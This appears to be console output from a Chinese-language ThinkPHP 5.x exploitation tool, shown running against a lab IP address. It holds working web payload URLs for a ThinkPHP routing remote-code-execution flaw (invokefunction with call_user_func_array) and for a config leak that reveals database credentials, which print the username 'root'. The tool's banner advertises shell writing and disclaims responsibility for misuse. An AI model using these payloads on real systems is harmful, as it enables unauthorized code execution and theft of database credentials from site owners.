 python>python .\ThinkPHP5_X_Scan.py -u http://192.168.146.129:8080/ -c whoami
ICEBERG-N
开发人员不承担任何责任,也不对任何滥用或者损坏负责
--code-by iceberg-N
thinkphp5.x版本综合利用工具
如遇到exp或写shell失败,请手工尝试
《飘雪》---陈慧娴 ~~又见雪飘过~~飘于伤心记忆中~~让我再想起~~却掀起我心痛~~
[+] http://192.168.146.129:8080 存在thinkphp5.x路由过滤不严谨rce漏洞
payload: http://192.168.146.129:8080?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=phpi
[+] http://192.168.146.129:8080 存在thinkphp5.0.x数据库泄露
payload: http://192.168.146.129:8080?s=index/think\config/get&name=database.username
数据库用户名: root
数据库密码: